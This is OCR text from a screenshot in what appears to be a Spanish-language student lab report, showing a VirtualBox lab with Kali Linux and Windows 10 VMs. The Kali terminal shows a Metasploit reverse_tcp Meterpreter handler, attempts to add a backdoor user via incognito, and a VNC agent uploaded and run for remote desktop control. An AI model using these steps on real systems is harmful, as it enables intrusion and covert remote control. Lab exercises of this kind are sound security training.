 Autoguardado
ETAPA 3.docx
Buscar
JOHN OSWAAL RATIVA VELANDIA
JO
Windows10 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
about:sessionrestore
Descargar Firefo
WhatsApp
Nueva pestaña
https://web.whatsapp.com
WHATSAPP WEB
Administrar cuentas
Cuentas de usuario > Cuentas de usuario > Administrar cuentas
Buscar en el Panel ...
Elige el usuario que quieres cambiar
John Rativa
Cuenta local
Administrador
Protegida por contraseña
U
1
2
3
4
Agregar un nuevo usuario en Configuración
Texto_John
Rativa
ESP
4:28 p. m.
3/09/2023
CTRL DERECHA
Kali-Linux-2021.3-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
qterminal
kali
TightVNC: des...
05:28 PM
kali@kali: ~
File Actions Edit View Help
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.5.117
lhost ⇒ 192.168.5.117
msf6 exploit(multi/handler) > set lport 443
lport ⇒ 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.5.117:443
[*] Sending stage (175174 bytes) to 192.168.5.119
[*] Meterpreter session 1 opened (192.168.5.117:443 → 192.168.5.119:50209) at 2023-09-03 17:13:30 -0400
meterpreter > add_user kali 123 -h 192.168.5.118
[-] The "add_user" command requires the "incognito" extension to be loaded (run: `load incognito`)
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > add_user kali 123 -h 192.168.5.118
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] Error running command add_user: Rex::TimeoutError Operation timed out.
meterpreter > add_user kali 123 -h ip
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[*] Attempting to add user kali to host ip
[-] Unknown error: 1707
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.5.117 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Users\JOHNRA~1\AppData\Local\Temp\vcEoYkUfe.exe (must be deleted manually)
[*] Executing the VNC agent with endpoint 192.168.5.117:4545...
meterpreter > [*] VNC Server session 2 opened (192.168.5.117:4545 → 192.168.5.119:50261) at 2023-09-03 17:27:15 -04
00
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "desktop-6u37sei"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
CTRL DERECHA
Página 8 de 17 594 palabras Español (Colombia) Accesibilidad: es necesario investigar
Configuración de visualización Concentración 170%
Buscar
ESP
4:28 p.m.